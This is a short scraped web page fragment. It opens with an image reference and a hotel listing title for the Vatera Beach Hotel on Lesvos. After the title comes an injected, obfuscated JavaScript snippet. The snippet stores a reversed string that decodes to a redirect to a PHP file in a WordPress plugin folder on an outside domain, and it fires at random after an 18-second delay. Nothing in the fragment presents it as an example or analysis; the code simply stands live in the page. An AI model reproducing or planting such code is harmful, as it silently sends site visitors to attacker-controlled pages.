 Vatera Beach Hotel_best deals_Hotel_Aegean Islands_Lesvos_Polihni<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos